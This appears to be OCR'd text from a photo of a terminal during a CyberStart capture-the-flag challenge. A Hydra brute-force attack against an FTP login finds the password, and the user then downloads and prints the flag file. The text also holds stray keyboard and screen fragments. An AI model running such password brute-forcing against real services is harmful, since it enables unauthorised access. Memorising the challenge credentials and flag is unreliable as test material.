 ^C
agent@cyberstart:~/Downloads$ hydra -l secure_user -P words.txt -s 2121 ftp://services.cyberprotectio
n.agency
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-29 16:16:13
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 909 login tries (l:1/p:909), ~57 tries per task
[DATA] attacking ftp://services.cyberprotection.agency:2121/
[STATUS] 218.00 tries/min, 218 tries in 00:01h, 691 to do in 00:04h, 16 active
[STATUS] 190.00 tries/min, 570 tries in 00:03h, 339 to do in 00:02h, 16 active
[STATUS] 178.50 tries/min, 714 tries in 00:04h, 195 to do in 00:02h, 16 active
[2121][ftp] host: services.cyberprotection.agency   login: secure_user   password: mutineers
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-29 16:21:00
agent@cyberstart:~/Downloads$ pftp services.cyberprotection.agency 2121
Connected to services.cyberprotection.agency.
220 pyftpdlib based ftpd ready.
Name (services.cyberprotection.agency:agent): secure_user
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
227 Entering passive mode (54,75,188,181,234,98).
150 File status okay. About to open data connection.
-rw-r--r--   1 root     root           23 Dec 13  2021 FLAG.txt
226 Transfer complete.
ftp> cat FLAG.txt
?Invalid command
ftp> get FLAG.txt
local: FLAG.txt remote: FLAG.txt
227 Entering passive mode (54,75,188,181,234,103).
150 File status okay. About to open data connection.
226 Transfer complete.
23 bytes received in 0.02 secs (0.9697 kB/s)
ftp> ^C
ftp> exit
221 Goodbye.
agent@cyberstart:~/Downloads$ cat FLAG.txt
Flag: ySa6IwHaI4rIGPDv
agent@cyberstart:~/Downloads$
Brief
YOU CAN'T STO
esc Fn F1 F2 F3 F4 F5 F6 F7
~ ! @ #